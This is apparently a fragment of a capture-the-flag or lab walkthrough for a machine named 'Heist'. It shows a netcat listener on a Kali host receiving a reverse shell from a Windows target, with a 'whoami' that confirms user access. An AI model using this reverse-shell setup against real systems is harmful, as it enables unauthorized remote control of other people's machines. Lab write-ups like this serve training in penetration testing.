 ┌──(kali㉿kali)-[~/capstone-labs/Heist]
└─$ rlwrap -cAr nc -lvnp 135
listening on [any] 135 ...
connect to [192.168.45.184] from (UNKNOWN) [192.168.123.165] 49789
Microsoft Windows [Version 10.0.17763.2061]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Users\enox\Documents>whoami
whoami
heist\enox